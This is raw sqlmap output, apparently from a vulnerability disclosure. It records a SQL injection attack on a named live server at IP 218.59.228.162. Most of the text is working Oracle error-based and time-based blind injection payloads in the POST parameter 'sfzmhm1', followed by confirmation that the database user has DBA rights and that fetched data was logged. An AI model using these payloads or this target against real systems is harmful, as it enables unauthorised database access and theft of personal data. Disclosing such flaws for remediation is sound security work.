 sqlmap got a 302 redirect to http://218.59.228.162:9080/qsksyy/index.html - What target address do you want to use from now on? http://218.59
.228.162:9080/qsksyy/ywblcx.do (default) or provide another target address based also on the redirection got from the application
>
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: POST
Parameter: sfzmhm1
    Type: error-based
    Title: Oracle AND error-based - WHERE or HAVING clause (XMLType)
    Payload: sfzmmc=A&sfzmhm1=1' AND 7861=(SELECT UPPER(XMLType(CHR(60)||CHR(58)||CHR(122)||CHR(115)||CHR(108)||CHR(58)||(SELECT (CASE WHEN (
7861=7861) THEN 1 ELSE 0 END) FROM DUAL)||CHR(58)||CHR(114)||CHR(107)||CHR(101)||CHR(58)||CHR(62))) FROM DUAL) AND 'nTiG'='nTiG&ywlx=B&type=f
indywblcx&state=
    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind
    Payload: sfzmmc=A&sfzmhm1=1' AND 2799=DBMS_PIPE.RECEIVE_MESSAGE(CHR(116)||CHR(110)||CHR(108)||CHR(70),5) AND 'sKof'='sKof&ywlx=B&type=fin
dywblcx&state=
---
[23:20:08] [INFO] the back-end DBMS is Oracle
back-end DBMS: Oracle
[23:20:08] [INFO] testing if current user is DBA
[23:20:09] [INFO] retrieved: 1
current user is DBA:    'True'
[23:20:09] [INFO] Fetched data logged to text files under '/home/mrr/sqlmap/output/218.59.228.162'
中
半
www.wooyun.org